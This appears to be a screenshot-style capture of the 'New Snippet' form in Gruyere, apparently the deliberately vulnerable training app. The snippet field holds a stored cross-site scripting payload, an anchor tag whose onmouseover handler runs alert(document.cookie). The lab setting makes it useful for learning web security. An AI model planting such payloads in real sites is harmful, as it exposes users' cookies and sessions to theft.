 Home | My Snippets | New Snippet | Upload
drac <drac> | Profile | Sign out
Gruyere: New Snippet
Add a new snippet.
<a onmouseover="alert(document.cookie)"href="#">Clickhere2!</a>
Limited HTML is now supported in snippets (e.g., <b>, <i>,
etc.)!
Submit